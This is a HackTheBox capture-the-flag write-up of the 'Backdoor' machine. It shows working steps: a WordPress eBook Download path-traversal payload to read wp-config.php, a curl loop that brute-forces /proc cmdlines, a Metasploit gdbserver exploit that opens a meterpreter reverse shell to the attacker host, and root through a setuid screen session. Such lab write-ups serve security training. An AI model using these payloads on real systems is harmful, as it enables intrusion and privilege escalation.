Backdoor is an easy rated machine on HackTheBox created by hkabubaker17. For the user part we will abuse a wordpress plugin vulnerable to LFI to figure out gdbserver is running and listening on all interfaces of the target. After obtaining a shell we are able to escalate by attaching to a root screen session.
User
As usual we start our enumeration with a nmap scan against all ports, followed by a script and version detection scan against the open ports to gain an initial overview of the attack surface.
Nmap
All ports
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -p- -T4 10.129.199.225
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-20 20:09 UTC
Nmap scan report for 10.129.199.225
Host is up (0.034s latency).
Not shown: 65468 closed tcp ports (reset), 64 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 1739.42 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ sudo nmap -n -p22,80,1337 -sC -sV 10.129.199.225
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-20 20:40 UTC
Nmap scan report for 10.129.199.225
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
|_ 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.64 seconds
LFI
Port 1337 from the nmap results seems very interesting but the port does not seem to answer to any data. Going over to port 80 we see a worpress blog running named Backdoor.

After poking around at the website we see that we can list the plugins directory.
The installed plugin seems to be vulnerable to LFI in the filedownload path.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ searchsploit ebook wordpress
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin eBook Download 1.1 - Directory Traversal | php/webapps/39575.txt
WordPress Plugin Facebook Opengraph Meta 1.0 - SQL Injection | php/webapps/17773.txt
WordPress Plugin Facebook Promotions 1.3.3 - SQL Injection | php/webapps/17737.txt
WordPress Plugin Facebook Survey 1.0 - SQL Injection | php/webapps/22853.txt
WordPress Plugin flash-album-gallery - 'facebook.php' Cross-Site Scripting | php/webapps/36383.txt
WordPress Plugin Nextend Facebook Connect 1.4.59 - Cross-Site Scripting | php/webapps/35439.txt
WordPress Plugin Spider Facebook - 'facebook.php' SQL Injection | php/webapps/39300.txt
WordPress Theme Diary/Notebook Site5 - Email Spoofing | php/webapps/19862.pl
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
1
2
3
4
5
$ searchsploit -x php/webapps/39575.txt
Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
URL: https://www.exploit-db.com/exploits/39575
Path: /usr/share/exploitdb/exploits/php/webapps/39575.txt
File Type: ASCII text
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================

/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================
Sending a request to repeater in burp we can quickly confirm this.
The found credentials don’t fit for anything though, log poisoning doesn’t seem possible and we seem to not be able to read an id_rsa. The best shot seems to be the process running on port 1337. One option the get information about the process is to retrieve its cmdline. We can fuzz for all processes with a PID of < 5000 using a short bash script and curl.
1
2
3
$ for i in {1..5000}; do echo -n "$i: ";curl -s "http://10.129.199.225/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/$i/cmdline" | sed 's/\(\(\.\.\/\)\{7\}proc\/[0-9]\+\/cmdline\)\{3\}//'| sed 's/<script>window.close()<\/script>/\n/g'; done | tee cmdline_brute
...[snip]...
1: /sbin/initautoautomatic-ubiquitynoprompt
After cleaning the list we see that gdbserver is running on 1337. (If you didn’t find the process in the result you might have to increase the PID after verifying the port is open).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ cat cmdline_brute | grep -vae '[0-9]\+\: $' | tee processes
1: /sbin/initautoautomatic-ubiquitynoprompt
486: /lib/systemd/systemd-journald
513: /lib/systemd/systemd-udevd
...[snip]...
939: /usr/sbin/cron-f
940: /usr/sbin/CRON-f
941: /usr/sbin/CRON-f
947: /bin/sh-cwhile true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
949: /usr/sbin/atd-f
952: /bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
958: sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
976: /usr/sbin/apache2-kstart
977: /sbin/agetty-o-p -- \u--nocleartty1linux
984: /lib/systemd/systemd--user
985: (sd-pam)
989: /usr/sbin/mysqld
1000: SCREEN-dmSroot
1003: -/bin/bash
1006: /usr/sbin/mysqld
1007: /usr/sbin/mysqld
...[snip]...
GDB server
To obtain a shell on gdbserver metasploit is a quick option. We set the rhost, rport, tun0, payload and run the exploit, resulting in a reverse shell on the target as the user user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ sudo msfconsole
msf6 > use exploit/multi/gdb/gdb_server_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > set rhosts 10.129.199.225
rhosts => 10.129.199.225
msf6 exploit(multi/gdb/gdb_server_exec) > set lhost tun0
lhost => tun0
msf6 exploit(multi/gdb/gdb_server_exec) > set rport 1337
rport => 1337
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.78:4444
[*] 10.129.199.225:1337 - Performing handshake with gdbserver...
[*] 10.129.199.225:1337 - Stepping program to find PC...
[*] 10.129.199.225:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.129.199.225:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.129.199.225
[*] Meterpreter session 1 opened (10.10.14.78:4444 -> 10.129.199.225:53046) at 2021-11-20 23:47:07 +0000
meterpreter > getuid
Server username: user
meterpreter > shell
Process 34472 created.
Channel 1 created.
wc -c /home/user/user.txt
33 /home/user/user.txt
Root
We earlier saw in the processes that a while loop is running starting a new detached screen sessions as the root user. Checking the screen binary it has the suid bit set meaning be are probably able to attach to the session.
1
2
3
4
which screen
/usr/bin/screen
ls -la /usr/bin/screen
-rwsr-xr-x 1 root root 474280 Feb 23 2021 /usr/bin/screen
First we spawn a terminal device using python. Then we attach to the session following the naming convention username/sessionname. This drops us in a screen session as the root user and we can read the flag.
1
2
3
4
5
6
7
8
9
10
11
python3 -c 'import pty;pty.spawn("/bin/bash")'
user@Backdoor:~$ export TERM=xterm
export TERM=xterm
user@Backdoor:~$ screen -r root/root
screen -r root/root
root@Backdoor:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Backdoor:~# wc -wc /root/root.txt
wc -wc /root/root.txt
1 33 /root/root.txt